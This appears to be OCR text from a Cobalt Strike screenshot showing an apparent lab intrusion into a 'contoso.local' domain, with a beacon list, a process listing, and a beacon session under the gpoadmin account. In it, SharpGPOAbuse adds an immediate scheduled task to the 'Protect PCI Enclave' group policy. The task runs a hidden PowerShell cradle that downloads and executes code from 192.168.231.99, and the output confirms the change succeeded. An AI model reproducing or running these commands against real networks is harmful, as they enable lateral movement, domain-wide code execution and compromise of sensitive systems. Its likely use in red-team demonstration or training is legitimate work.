 Applications aggressor-Aggressor Thu Apr 2, 02:29
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.231.101 192.168.231.101 SYSTEM * WIN-2016-001 5892 10ms
192.168.231.175 192.168.231.175 SYSTEM * DESKTOP-4AMBQF0 2076 91ms
192.168.231.175 192.168.231.175 gpoadmin DESKTOP-4AMBQF0 3668 44ms
192.168.231.184 192.168.231.184 Jeff.Dimmock WIN10-001 2780 40ms
Event Log X Sites X Beacon 192.168.231.184@2780 X Beacon 192.168.231.101@5892 X Beacon 192.168.231.175@2076 X Beacon 192.168.231.175@3668 X Web Log X
6660 632 SgrmBroker.exe
6844 776 MicrosoftEdgeCP.exe x64 2 CONTOSO\gpoadmin
6904 4768 dwm.exe
7000 776 StartMenuExperienceHost.exe x64 2 CONTOSO\gpoadmin
7108 776 ApplicationFrameHost.exe x64 2 CONTOSO\gpoadmin
7132 776 dllhost.exe x64 2 CONTOSO\gpoadmin
7180 776 SearchUI.exe x64 2 CONTOSO\gpoadmin
7248 776 RuntimeBroker.exe x64 2 CONTOSO\gpoadmin
7448 632 svchost.exe
7492 776 RuntimeBroker.exe x64 2 CONTOSO\gpoadmin
7732 632 svchost.exe x64 2 CONTOSO\gpoadmin
7800 7724 csrss.exe
7820 776 YourPhone.exe x64 2 CONTOSO\gpoadmin
7924 632 svchost.exe
7948 632 svchost.exe
8152 540 SecurityHealthSystray.exe x64 2 CONTOSO\gpoadmin
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
contoso\gpoadmin
beacon> execute-assembly /home/defaultuser/Toolkit/SharpGPOAbuse.exe --AddComputerTask --TaskName "Pivot to PCI System" --Author CONTOSO\David.McGuire --Command "cmd.exe" --Arguments "/c powershell.exe
-nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.231.99:80/a'))\"" --GPOName "Protect PCl Enclave" --Force
[*] Tasked beacon to run .NET program: SharpGPOAbuse.exe --AddComputerTask --TaskName "Pivot to PCI System" --Author CONTOSO\David.McGuire --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden
-c \"IEX ((new-object net.webclient).downloadstring('http://192.168.231.99:80/a'))\"" --GPOName "Protect PCl Enclave" --Force
[+] host called home, sent: 184909 bytes
[+] received output:
[+] Domain = contoso.local
[+] Domain Controller = DC-2016-001.contoso.local
[+] Distinguished Name = CN=Policies,CN=System,DC=contoso,DC=local
[+] GUID of "Protect PCl Enclave" is: {AC4ACFC1-0578-4251-9BBD-E1D0352A5CAF}
[+] Creating file \\contoso.local\SysVol\contoso.local\Policies\{AC4ACFC1-0578-4251-9BBD-E1D0352A5CAF}\Machine\Preferences\ScheduledTasks\ScheduledT
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
01:44 -01:20
[DESKTOP-4AMBQF0] gpoadmin/3668 (x64) last: 44ms
beacon>
defaultuser@WORKSTATION: ~/T... Cobalt Strike Toolkit *Untitled Document 2 - gedit 1 / 2